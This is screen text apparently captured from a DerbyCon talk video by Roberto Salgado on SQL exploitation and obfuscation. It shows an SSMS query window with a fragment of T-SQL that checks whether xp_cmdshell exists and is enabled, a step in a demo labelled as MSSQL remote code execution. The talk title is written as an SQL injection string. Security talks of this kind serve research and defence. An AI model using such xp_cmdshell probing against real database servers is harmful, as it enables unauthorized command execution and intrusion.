 SQLQuery1.sql - BEAST.master (BEAST\LightOS (52))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Help
New Query
master Execute Debug
SQLQuery1.sql - BE...EAST\LightOS (52))* SQLQuery3.sql - BE...EAST\LightOS (53))*
IF EXISTS (SELECT 1
FROM information_schema.tables
WHERE table_name = 'TMP_DB')
DROP TABLE tmp_db
DECLARE @a VARCHAR(8000)
IF EXISTS(SELECT *
FROM dbo.sysobjects
WHERE id = Object_id (N'[dbo].[xp_cmdshell]')
AND Objectproperty (id, N'IsExtendedProc') = 1)
BEGIN
CREATE TABLE #xp_cmdshell
(
name NVARCHAR(11),
min INT,
max INT,
config_value INT,
run_value INT
)
INSERT #xp_cmdshell
EXEC master..Sp_configure
'xp_cmdshell'
IF EXISTS (SELECT *
FROM #xp_cmdshell
WHERE config_value = 1)
BEGIN
100 %
Results Messages
100 %
mssql_rce.avi
Query executed successfully. BEAST (11.0 SP1) BEAST\LightOS (52) master 00:00:00 1 rows
Ready Ln 5 Col 3 Ch 3 INS
EXIT
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon